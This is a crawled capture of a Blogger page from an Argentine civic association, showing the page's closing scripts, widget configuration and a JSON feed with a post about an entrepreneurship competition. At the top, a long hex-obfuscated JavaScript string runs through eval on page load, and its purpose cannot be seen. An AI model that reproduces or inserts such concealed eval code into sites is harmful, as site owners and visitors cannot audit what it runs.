5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x4a\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x46\x2c\x31\x45\x2c\x31\x4b\x29\x7b\x31\x45\x3d\x31\x4a\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x45\x28\x31\x53\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x54\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x55\x29\x3a\x31\x7a\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x45\x28\x31\x7a\x29\x5d\x3d\x31\x46\x5b\x31\x7a\x5d\x7c\x7c\x31\x45\x28\x31\x7a\x29\x7d\x3b\x31\x46\x3d\x5b\x31\x4a\x28\x31\x45\x29\x7b\x31\x49\x20\x31\x4b\x5b\x31\x45\x5d\x7d\x5d\x3b\x31\x45\x3d\x31\x4a\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x46\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x45\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x46\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x33\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x31\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x33\x35\x62\x7c\x78\x35\x46\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x34\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x31\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x38\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IJEDYo);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script type='text/javascript'>
 /*<![CDATA[*/
// Preloader
 
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5BjiD5HT0nu_xCmzC8A50itMZbEw:1762695886861';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6153129984776079155','//www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html','6153129984776079155');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6153129984776079155', 'title': 'Asociaci\xf3n Civil Fortalecer', 'url': 'http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html', 'canonicalUrl': 'http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html', 'homepageUrl': 'http://www.fortalecerentrerios.com.ar/', 'searchUrl': 'http://www.fortalecerentrerios.com.ar/search', 'canonicalHomepageUrl': 'http://www.fortalecerentrerios.com.ar/', 'blogspotFaviconUrl': 'http://www.fortalecerentrerios.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - RSS\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6153129984776079155/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/5862414840967049934/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/770d92d3e627db34', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ver m\xe1s \xbb', 'pageType': 'item', 'postId': '5862414840967049934', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s72-c/P1010016.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG', 'pageName': '2da jornada de Planificaci\xf3n para el Desarrollo de la Econom\xeda Social', 'pageTitle': 'Asociaci\xf3n Civil Fortalecer: 2da jornada de Planificaci\xf3n para el Desarrollo de la Econom\xeda Social'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2da jornada de Planificaci\xf3n para el Desarrollo de la Econom\xeda Social', 'description': '   Tuvimos a cargo la organizaci\xf3n log\xedstica de la 2da jornada de Planificaci\xf3n y Diagn\xf3stico para el Desarrollo de la Econom\xeda Social. Nos ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG', 'url': 'http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5862414840967049934}}, {'name': 'widgets', 'data': [{'title': 'Asociaci\xf3n Civil Fortalecer (cabecera)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'parallax-menu', 'id': 'LinkList1'}, {'title': 'Menu Widget', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Logremos emprendedores sustentables', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'novedades', 'type': 'Text', 'sectionId': 'head-text1', 'id': 'Text1'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5862414840967049934', 'title': '2da jornada de Planificaci\xf3n para el Desarrollo de la Econom\xeda Social', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': 'Qu\xe9 dicen los emprendedores', 'type': 'Text', 'sectionId': 'head-text5', 'id': 'Text5'}, {'title': 'Rina Larrosa', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image16'}, {'title': 'Noe Facio', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image17'}, {'title': 'Pablo Schaab', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image18'}, {'title': 'Logos', 'type': 'LinkList', 'sectionId': 'intro-brand', 'id': 'LinkList78'}, {'title': 'Seguinos en las redes sociales', 'type': 'HTML', 'sectionId': 'intro-brand', 'id': 'HTML1'}, {'title': 'Enlaces', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'parallax-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'head-text1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3657780269-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'head-text5', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'testimonial', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'testimonial', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'testimonial', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'intro-brand', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'intro-brand', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contact form', 'blogId': '6153129984776079155', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY56lGnoLlYhiaqG-5TL6t0pIGh6dQ:1762695886862', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.fortalecerentrerios.com.ar/feeds/posts/default?max-results=3&start-index=2&alt=json-in-script&callback=jQuery112407008279329298257_1762805569739&_=1762805569740
body_size: 5941
content:
// API callback
jQuery112407008279329298257_1762805569739({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155"},"updated":{"$t":"2025-10-16T17:40:09.192-03:00"},"title":{"type":"text","$t":"Asociación Civil Fortalecer"},"subtitle":{"type":"html","$t":"Web de la Asociación Civil Fortalecer, Concepción del Uruguay (Entre Ríos - Argentina)"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.fortalecerentrerios.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"280"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-1526456308203454649"},"published":{"$t":"2025-07-07T11:46:00.014-03:00"},"updated":{"$t":"2025-07-31T11:51:04.372-03:00"},"title":{"type":"text","$t":"Fortalecer participó como jurado en la Final Nacional de la Copa Mundial de Emprendedores"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl pasado \u003Cstrong data-end=\"238\" data-start=\"224\"\u003E4 de julio\u003C\/strong\u003E, se llevó a cabo en el \u003Cstrong data-end=\"282\" data-start=\"262\"\u003EPalacio Ferreyra\u003C\/strong\u003E, en la ciudad de Córdoba, la \u003Cstrong data-end=\"376\" data-start=\"312\"\u003Efinal nacional de la Copa Mundial de Emprendedores (EWC2025)\u003C\/strong\u003E, uno de los certámenes de emprendimiento más importantes del mundo. La jornada reunió a \u003Cstrong data-end=\"507\" data-start=\"465\"\u003E10 startups argentinas de alto impacto\u003C\/strong\u003E, seleccionadas entre cientos de postulaciones de todo el país, que compartieron sus propuestas frente a un jurado de referentes del ecosistema emprendedor.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1018\" data-start=\"665\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAm09V3q4F5JnpEES0s-K4OPDiPpk7X4q7GWJmtf3gLjIuq1Dsde7VOdsHnjnfKz21vX6NcuF_iqJWo3PQ-hr5qPO1vr5Bwan5rvdOmADVbREvityj4NYJen_cT8W1OTuD11YtxamXanJY4FjV6vNQnUxPJFMvk94L8dprY6V3R1ZUHNmR7ydv0ZEEnE\/s4895\/DSC_0211-Mejorado-NR.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3268\" data-original-width=\"4895\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAm09V3q4F5JnpEES0s-K4OPDiPpk7X4q7GWJmtf3gLjIuq1Dsde7VOdsHnjnfKz21vX6NcuF_iqJWo3PQ-hr5qPO1vr5Bwan5rvdOmADVbREvityj4NYJen_cT8W1OTuD11YtxamXanJY4FjV6vNQnUxPJFMvk94L8dprY6V3R1ZUHNmR7ydv0ZEEnE\/s320\/DSC_0211-Mejorado-NR.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde la Asociación Civil \u003Cstrong data-end=\"705\" data-start=\"691\"\u003EFortalecer\u003C\/strong\u003E fuimos parte del jurado evaluador a través de nuestro representante \u003Cstrong data-end=\"793\" data-start=\"774\"\u003EFernando Diorio\u003C\/strong\u003E, en una instancia que no solo puso en valor la innovación argentina, sino que también fortaleció el vínculo entre sectores públicos, privados y organizaciones de la sociedad civil comprometidas con 